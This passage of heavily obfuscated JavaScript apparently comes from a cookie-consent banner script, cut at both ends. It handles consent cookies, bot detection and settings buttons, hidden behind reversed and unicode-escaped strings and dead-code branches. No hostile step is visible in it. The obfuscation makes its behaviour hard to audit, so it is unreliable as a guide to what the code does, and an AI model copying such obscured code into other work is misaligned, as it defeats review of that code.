),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return 